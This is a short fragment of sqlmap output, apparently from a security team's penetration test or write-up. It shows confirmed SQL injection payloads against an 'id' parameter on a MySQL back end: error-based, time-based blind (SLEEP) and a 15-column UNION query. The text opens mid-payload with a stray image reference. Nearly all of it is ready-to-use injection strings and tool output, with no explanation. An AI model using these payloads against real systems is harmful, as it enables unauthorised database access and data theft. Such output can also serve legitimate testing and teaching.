 Payload: id=1' OR (SELECT 4909 FROM(SELECT COUNT(*),CONCAT(0x716a707171,(SELECT (ELT(4909=4909,1))),0x717871
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- oDbs
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3062 FROM (SELECT(SLEEP(5)))WAoO)-- xCSs
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a707171,0x51694c4d617a436f56566b43616e5
24661794f78724f6f736d48585553484a4f6566677870,0x7178717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[07:10:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[07:10:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/
灼剑安全团队
[*] ending @ 07:10:50 /2020-06-25/